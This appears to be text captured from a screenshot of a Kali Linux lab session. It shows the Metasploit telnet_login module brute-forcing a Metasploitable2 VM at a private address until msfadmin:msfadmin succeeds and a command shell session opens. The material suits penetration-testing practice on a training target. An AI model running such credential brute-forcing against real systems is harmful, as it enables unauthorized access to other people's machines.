 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware-a... Metasploitable2-Linux
1 2 3 4 2 5:12
root@kali: /home/kali
File Actions Edit View Help
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh:msfadmin (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh:hbygu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh: (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:babbu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:a (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:snudhuh (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:msfadmin (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:hbygu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo: (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: msfadmin:babbu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: msfadmin:a (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: msfadmin:snudhuh (Incorrect: )
[+] 192.168.91.129:23 - 192.168.91.129:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.91.129:23 - Attempting to start session 192.168.91.129:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.91.128:42605 → 192.168.91.129:23) at 2025-07-12 05:10:42 -0400
[*] 192.168.91.129:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell TELNET msfadmin:msfadmin (192.168.91.129:23) 192.168.91.128:42605 → 192.168.91.129:23 (192.168.91.129)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.